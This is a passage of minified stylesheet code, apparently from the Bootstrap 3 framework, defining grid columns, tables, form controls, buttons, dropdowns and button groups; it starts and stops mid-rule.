(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;margin:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:14px;line-height:1.42857143;color:#555}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn 